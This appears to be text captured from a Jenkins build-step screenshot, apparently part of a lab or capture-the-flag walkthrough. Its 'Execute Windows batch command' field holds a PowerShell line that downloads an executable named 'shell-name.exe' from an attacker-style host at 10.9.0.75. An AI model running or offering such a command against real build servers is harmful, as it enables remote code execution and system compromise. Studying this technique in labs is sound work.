 Build
X
Execute Windows batch command
Command
powershell "(New-Object
System.Net.WebClient).Downloadfile('http://10.9.0.75:8000/shell-
name.exe','shell-name.exe')"
See the list of available environment variables
Advanced...